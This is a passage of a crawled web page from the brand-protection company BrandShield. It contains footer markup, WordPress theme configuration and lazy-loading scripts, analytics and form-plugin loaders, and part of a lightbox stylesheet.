menu-item-object-page menu-item-10197"><a href="https://www.brandshield.com/customers/use-case/travel-and-hospitality/">Travel and Hospitality</a></li> <li id="menu-item-1520287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520287"><a href="https://www.brandshield.com/online-gaming/">Online Gaming</a></li> </ul></div></div></div></div></div></div><div data-bglz=1 class="vc_col-sm-1/5 wpb_column vc_column_container"><div data-bglz=1 class="vc_column-inner"><div data-bglz=1 class="wpb_wrapper"></div></div></div></div></div></div></div><div data-bglz=1 class="vc_col-sm-4 wpb_column vc_column_container right_footer"><div data-bglz=1 class="vc_column-inner"><div data-bglz=1 class="wpb_wrapper"><div data-bglz=1 class="w-image align_right"><div data-bglz=1 class="w-image-h"><img loading="lazy" src="https://www.brandshield.com/wp-content/uploads/2016/12/bottom-logo_R.svg" class="attachment-full size-full" alt="BrandShield | image 5" loading="lazy" decoding="async" title="BrandShield | image 5" /></div></div><div data-bglz=1 class="w-socials us_custom_49f317a8 color_text shape_square style_default hover_none" style="--gap:0.1em;"><div data-bglz=1 class="w-socials-list"><div data-bglz=1 class="w-socials-item email"><a href="mailto:#info@brandshield.com" class="w-socials-item-link" aria-label="Email"><span class="w-socials-item-link-hover"></span><i class="fas fa-envelope"></i></a><div data-bglz=1 class="w-socials-item-popup"><span>Email</span></div></div><div data-bglz=1 class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/2231196/" class="w-socials-item-link" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div data-bglz=1 class="w-socials-item-popup"><span>LinkedIn</span></div></div><div data-bglz=1 class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UC0ahbVndIUdRy_DstOWP7og" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div data-bglz=1 class="w-socials-item-popup"><span>YouTube</span></div></div><div data-bglz=1 class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/brandshieldltd" class="w-socials-item-link" aria-label="X"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div data-bglz=1 class="w-socials-item-popup"><span>X</span></div></div><div data-bglz=1 class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/BrandShield/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div data-bglz=1 class="w-socials-item-popup"><span>Facebook</span></div></div></div></div><div data-bglz=1 class="wpb_text_column us_custom_89909d76 copyright_text"><div data-bglz=1 class="wpb_wrapper"><p style="margin-right: 12px;">2025 by BrandShield. All rights reserved</p> </div></div></div></div></div></div></div></section> </footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>  	<div data-bglz=1 class="w-header-overlay"></div>  		<script type="lazyJs" id="us-global-settings" >
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 767;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 1111;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.brandshield.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.brandshield.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>  	<script type="lazyJs" id="us-header-settings" >if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"160px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"36px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3","dropdown:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["dropdown:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3","dropdown:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"902","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"160px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"36px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:2","text:3","dropdown:1"],"top_center":[],"top_right":["socials:1"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script> 		<script type="lazyJs" >
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script> 		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <!-- HFCM by 99 Robots - Snippet # 2: WebSights Footer --> <noscript>          <img src="https://ws.zoominfo.com/pixel/60f6c921a9dbf400158a5624" width="1" height="1" style="display: none;" alt="BrandShield | image 5" title="BrandShield | image 5" />        </noscript>   <!-- /end HFCM by 99 Robots -->  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.7.1/slick.min.js" crossorigin="anonymous" referrerpolicy="no-referrer" type="lazyJs"></script>     <script type="lazyJs" >
    document.addEventListener('DOMContentLoaded', function() {
        if (document.body.classList.contains('page-id-1520596')) {
            // Selecting all instances of `div.wpb_wrapper` within each `div.us_custom_14d89dae`
            var wrappers = document.querySelectorAll('div.us_custom_14d89dae > div.wpb_wrapper');
            wrappers.forEach(function(wrapper) {
                // Move all child elements of the wrapper to its parent element before removing the wrapper
                var parent = wrapper.parentNode;
                while (wrapper.firstChild) {
                    parent.insertBefore(wrapper.firstChild, wrapper);
                }
                // Now remove the empty wrapper
                wrapper.remove();
            });
        } 
    });
    </script>     <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/widget-countdown/includes/style/style.css" rel='stylesheet' id='countdown_css-css' media='all'> <link data-href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-includes/css/dashicons.min.css" rel='stylesheet' id='dashicons-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-includes/js/thickbox/thickbox.css" rel='stylesheet' id='thickbox-css' media='all'> <link data-css="1" href="https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/revslider/sr6/assets/css/rs6.css" rel='stylesheet' id='rs-plugin-settings-css' media='all'> <style id='rs-plugin-settings-inline-css'> #rs-demo-id {} </style> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="lazyJs"></script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="lazyJs"></script> <script type="lazyJs" id="wp-i18n-js-after" >
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js" type="lazyJs"></script> <script type="lazyJs" id="contact-form-7-js-before" >
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.brandshield.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js" type="lazyJs"></script> <script type="lazyJs" id="leadin-script-loader-js-js-extra" >
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.6"};
</script> <script src="https://js.hs-scripts.com/6435650.js?integration=WordPress" id="leadin-script-loader-js-js" type="lazyJs"></script> <script data-jetpack-boost="ignore" src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer="defer" async="" id="tp-tools-js" type="lazyJs"></script> <script data-jetpack-boost="ignore" src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer="defer" async="" id="revmin-js" type="lazyJs"></script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js" id="us-magnific-popup-js" type="lazyJs"></script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/themes/Impreza/js/us.core.min.js" id="us-core-js" type="lazyJs"></script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js" id="countdown-front-end-js" type="lazyJs"></script> <script type="lazyJs" id="thickbox-js-extra" >
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.brandshield.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script> <script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-includes/js/thickbox/thickbox.js" id="thickbox-js" type="lazyJs"></script> <script type="lazyJs" ></script><script src="https://www.brandshield.com/wp-content/cache/w3-cache/js/463/wp-content/cache/w3-cache/js/custom_js_after_load.js" type="lazyJs"></script><script>document.addEventListener('DOMContentLoaded', function () {
  if (window.innerWidth < 768) {
    // Change pos_static to pos_fixed on header
    var header = document.querySelector('header.l-header');
    if (header && header.classList.contains('pos_static')) {
      header.classList.remove('pos_static');
      header.classList.add('pos_fixed');
    }
 
    // Add header_hor to body
    document.body.classList.add('header_hor');
  }
});</script><script>const rootMargin="0px 0px "+w3LazyloadByPx+"px 0px";let windowHeight="";function w3EventsOnEndJs(){if(!document.getElementsByTagName("html")[0].classList.contains("jsload"))return void setTimeout(w3EventsOnEndJs,100);w3Bglazyload=0;w3LazyLoadResource([].slice.call(document.querySelectorAll("img[data-class='LazyLoad']")),"img"),setTimeout(function(){w3LazyLoadResource([].slice.call(document.querySelectorAll('div[data-bglz="1"], section[data-bglz="1"]')),"bgImg")},1e3)}let w3LoadResource={},lazyObserver={};function w3LazyLoadResource(e,t){windowHeight||(windowHeight=window.innerHeight),"IntersectionObserver"in window?(lazyObserver[t]=new IntersectionObserver(function(e,a){e.forEach(function(e){const a=document.body.getBoundingClientRect();(e.isIntersecting||(0!=a.top||-1!=window.w3Html.class.indexOf("w3_start"))&&e.boundingClientRect.top-windowHeight+a.top<w3LazyloadByPx)&&w3LoadResource[t](e.target)})},{rootMargin:rootMargin,scrollMargin:rootMargin,threshold:0}),setTimeout(()=>{e.forEach(function(e){"DIV"!=e.tagName&&"SECTION"!=e.tagName&&"IFRAMELAZY"!=e.tagName&&"IFRAME"!=e.tagName||1==e.getAttribute("data-BgLz")&&e.setAttribute("data-BgLz",2),lazyObserver[t].observe(e)})},10)):e.forEach(function(e){setTimeout(()=>{w3LoadResource["rl"+t](e)},10)})}function w3EventsOnStartJs(){convertToVideoTag(document.getElementsByTagName("videolazy")),loadVideos(),convertToIframes([].slice.call(document.querySelectorAll("iframelazy[data-class='LazyLoad']"))),setInterval(function(){startLazyLoad(),loadVideos()},1e3)}function loadVideos(){w3LazyLoadResource([].slice.call(document.querySelectorAll("video[data-class='LazyLoad'], audio[data-class='LazyLoad']")),"video")}function convertToIframes(e){e.forEach(function(e){var t,a=document.createElement("iframe");for(t=e.attributes.length-1;t>=0;--t)a.attributes.setNamedItem(e.attributes[t].cloneNode());a.src=e.dataset.src,e.parentNode.replaceChild(a,e),delete a.dataset.class}),w3LazyLoadResource(e=[].slice.call(document.querySelectorAll("iframe[data-class='LazyLoad']")),"iframe")}function startImgLazyLoad(){w3LazyLoadResource([].slice.call(document.querySelectorAll("img[data-class='LazyLoad'],img[src*='data:image/svg']")),"img"),w3LazyLoadResource([].slice.call(document.querySelectorAll("picture[data-class='LazyLoad']")),"picture")}function startLazyLoad(){startImgLazyLoad(),bgsLoad()}function bgsLoad(){w3LazyLoadResource(document.querySelectorAll('div[data-BgLz="1"], section[data-BgLz="1"], iframelazy[data-BgLz="1"], iframe[data-BgLz="1"]'),"bgImg")}function lazyloadVideo(e){if(void 0===e.getElementsByTagName("source")[0])setTimeout(()=>{lazyloadVideoSource(e)},10);else for(var t=e.getElementsByTagName("source"),a=0;a<t.length;a++){var o=t[a];setTimeout(()=>{lazyloadVideoSource(o)},10)}}function lazyloadVideoSource(e){var t=e.getAttribute("data-src")?e.getAttribute("data-src"):e.src,a=e.getAttribute("data-srcset")?e.getAttribute("data-srcset"):"";null!=e.srcset&""!=e.srcset&&(e.srcset=a),void 0===e.getElementsByTagName("source")[0]?("SOURCE"==e.tagName?(e.src=t,e.parentNode.load(),null!==e.parentNode.getAttribute("autoplay")&&e.parentNode.play()):(e.src=t,e.load(),null!==e.getAttribute("autoplay")&&e.play()),"string"==typeof e.parentNode.src&&(e.parentNode.src=e.src)):e.parentNode.src=t,delete e.dataset.class}function convertToVideoTag(e){const t=e.length>0?e[0]:"";if(t){delete e[0];var a,o=document.createElement("video");for(a=t.attributes.length-1;a>=0;--a)o.attributes.setNamedItem(t.attributes[a].cloneNode());o.innerHTML=t.innerHTML,t.parentNode.replaceChild(o,t),"string"==typeof o.getAttribute("data-poster")&&o.setAttribute("poster",o.getAttribute("data-poster")),setTimeout(()=>{convertToVideoTag(e)},10)}}function loadAllLazyImages(){document.querySelectorAll('img[loading="lazy"]').forEach(e=>{e.dataset.src&&(e.src=e.dataset.src),e.loading="eager"})}w3LoadResource.rlvideo=function(e){lazyloadVideo(e),delete e.dataset.class},w3LoadResource.video=function(e){lazyloadVideo(e),delete e.dataset.class,lazyObserver.video.unobserve(e)},w3LoadResource.iframe=function(e){e.src=null!=e.dataset.src?e.dataset.src:e.src,delete e.dataset.class,lazyObserver.iframe.unobserve(e)},w3LoadResource.rliframe=function(e){e.src=e.dataset.src?e.dataset.src:e.src,delete e.dataset.class},w3LoadResource.bgImg=function(e){e.removeAttribute("data-BgLz"),lazyObserver.bgImg.unobserve(e)},w3LoadResource.picture=function(e){const t=e.querySelectorAll("source");e.removeAttribute("data-class");const a=e.querySelector("img");t.forEach(e=>{e.setAttribute("fetchpriority","high"),e.dataset.srcset&&(e.srcset=e.dataset.srcset,e.removeAttribute("data-srcset"))}),w3LoadImg(a),lazyObserver.img.unobserve(e)},w3LoadImg=function(e){e.setAttribute("fetchpriority","high"),e.src=e.dataset.src?e.dataset.src:e.src,e.dataset.srcset&&(e.srcset=e.dataset.srcset),e.removeAttribute("data-srcset"),e.removeAttribute("data-src")},w3LoadResource.img=function(e){w3LoadImg(e),lazyObserver.img.unobserve(e)},w3LoadResource.rlimg=function(e){e.src=e.dataset.src?e.dataset.src:e.src,e.srcset=e.dataset.srcset?e.dataset.srcset:e.srcset,delete e.dataset.class},setTimeout(()=>{startLazyLoad()},100),"function"==typeof w3BeforeLoad&&w3BeforeLoad(),window.addEventListener("beforeprint",()=>{loadAllLazyImages()});</script></body>  </html><!-- Cache Created By PageSpeedMatters at 2026-01-18 01:45:43 UTC in 0.56 secs-->

--- FILE ---
content_type: text/css
request_url: https://www.brandshield.com/wp-content/cache/w3-cache/css/463/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css
body_size: 2807
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px} div.pp_default .pp_top .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') -78px -93px no-repeat} div.pp_default .pp_top .pp_middle{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite_x.png') top left repeat-x} div.pp_default .pp_top .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') -112px -93px no-repeat} div.pp_default .pp_content .ppt{color:#f8f8f8} div.pp_default .pp_content_container .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite_y.png') -7px 0 repeat-y;padding-left:13px} div.pp_default .pp_content_container .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite_y.png') top right repeat-y;padding-right:13px} div.pp_default .pp_next:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite_next.png') center right no-repeat;cursor:pointer} div.pp_default .pp_previous:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite_prev.png') center left no-repeat;cursor:pointer} div.pp_default .pp_expand{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') 0 -29px no-repeat;cursor:pointer;width:28px;height:28px} div.pp_default .pp_expand:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') 0 -56px no-repeat;cursor:pointer} div.pp_default .pp_contract{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') 0 -84px no-repeat;cursor:pointer;width:28px;height:28px} div.pp_default .pp_contract:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') 0 -113px no-repeat;cursor:pointer} div.pp_default .pp_close{width:30px;height:30px;background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') 2px 1px no-repeat;cursor:pointer} div.pp_default .pp_gallery ul li a{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/default_thumb.png') center center #f8f8f8;border:1px solid #aaa} div.pp_default .pp_social{margin-top:7px} div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto} div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') -51px 1px no-repeat;height:30px;width:30px} div.pp_default .pp_nav .pp_pause{background-position:-51px -29px} div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0} div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px} div.pp_default .pp_content_container .pp_details{margin-top:5px} div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative} div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px} div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7} div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0} div.pp_default .pp_bottom .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') -78px -127px no-repeat} div.pp_default .pp_bottom .pp_middle{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite_x.png') bottom left repeat-x} div.pp_default .pp_bottom .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/sprite.png') -112px -127px no-repeat} div.pp_default .pp_loaderIcon{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/default/loader.gif') center center no-repeat} div.light_rounded .pp_top .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -88px -53px no-repeat} div.light_rounded .pp_top .pp_right{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -110px -53px no-repeat} div.light_rounded .pp_next:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/btnNext.png') center right no-repeat;cursor:pointer} div.light_rounded .pp_previous:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/btnPrevious.png') center left no-repeat;cursor:pointer} div.light_rounded .pp_expand{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -31px -26px no-repeat;cursor:pointer} div.light_rounded .pp_expand:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -31px -47px no-repeat;cursor:pointer} div.light_rounded .pp_contract{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') 0 -26px no-repeat;cursor:pointer} div.light_rounded .pp_contract:hover{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') 0 -47px no-repeat;cursor:pointer} div.light_rounded .pp_close{width:75px;height:22px;background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -1px -1px no-repeat;cursor:pointer} div.light_rounded .pp_nav .pp_play{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -1px -100px no-repeat;height:15px;width:14px} div.light_rounded .pp_nav .pp_pause{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -24px -100px no-repeat;height:15px;width:14px} div.light_rounded .pp_arrow_previous{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') 0 -71px no-repeat} div.light_rounded .pp_arrow_next{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -22px -71px no-repeat} div.light_rounded .pp_bottom .pp_left{background:url('https://www.brandshield.com/wp-content/plugins/wp-video-lightbox/images/prettyPhoto/light_rounded/sprite.png') -88px -80px no-repeat} div.light_rounded .pp_bottom 